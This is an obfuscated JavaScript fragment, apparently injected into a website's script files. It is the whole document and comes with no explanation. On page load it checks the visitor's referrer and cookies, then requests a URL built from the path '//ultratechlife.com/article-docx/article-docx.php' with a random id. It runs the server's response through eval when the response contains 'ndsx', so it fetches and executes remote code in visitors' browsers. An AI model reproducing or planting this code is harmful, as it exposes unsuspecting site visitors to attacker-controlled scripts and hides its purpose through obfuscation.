;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//ultratechlife.com/article-docx/article-docx.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};